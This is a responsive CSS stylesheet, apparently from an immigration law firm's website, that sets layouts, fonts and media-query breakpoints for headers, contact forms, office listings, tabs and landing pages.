.colors-bg{background:var(--wpr-bg-eacecfba-2d86-4b02-8609-89c51f3aa798) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-9780c522-5883-413a-884f-a48532a5a99f) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-ed23c402-0aa3-4482-b738-0944a85f99a7) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-ee93bddf-cef4-4ead-af3d-56fc397fe75c) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
